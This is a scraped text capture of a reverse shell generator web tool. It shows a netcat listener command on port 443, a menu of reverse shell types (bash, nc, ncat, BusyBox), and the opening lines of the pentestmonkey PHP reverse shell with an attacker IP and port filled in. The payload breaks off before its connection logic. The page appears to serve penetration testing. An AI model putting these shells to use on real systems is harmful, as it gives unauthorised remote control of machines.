 Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.16.6
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to
slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.16.6';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell
/bin/bash
Encoding
None
Raw
Copy